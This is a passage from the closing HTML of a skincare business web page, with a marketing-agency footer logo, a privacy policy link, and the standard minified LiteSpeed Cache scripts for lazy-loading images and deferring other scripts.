<span class="spsig-logo-tagline">Marketing services powered by</span>
<svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="spsig-logo-title" viewBox="0 0 529.53 101.74"><title id="spsig-logo-title">Superpath</title><defs><style>.spsig-logo-text{fill:var(--spsig-logo-text,#515360)}</style></defs><path d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07h.01Z" class="spsig-logo-text"/><path d="M111.27 52.82c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8Z" class="spsig-logo-text"/><path d="M165.06 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M287.78 23.61c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24v.02Z" class="spsig-logo-text"/><path d="M337.29 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M465.65 65.59c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26v-.02Z" class="spsig-logo-text"/><path d="M507.15 24.26c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5Z" class="spsig-logo-text"/><path fill="#6485ff" d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11s-9.56 29.05 3.08 39.87c12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44Zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67s13.43-6.87 19.67-1.53c6.05 5.18 4.65 22.46 4.7 22.42Z"/><path d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57h.01Zm-35.16 14.74.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1.01Z" class="spsig-logo-text"/></svg>
</a></div><div class="spsig-copyright-policies-wrap"><div class="spsig-policies">
<a href="https://www.bentleyskincare.com/privacy-policy/" target="_self">Privacy Policy</a></div></div></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.bentleyskincare.com/wp-content/litespeed/js/b7059f80f682ab755df3905436abb5e1.js?ver=b5928"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 01:09:27 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-24 01:09:27 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/c2f757d5f68d3201cc18c9fd2f9a9bd3.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/9cf77cb4705100023d66f00697b016d0.css -->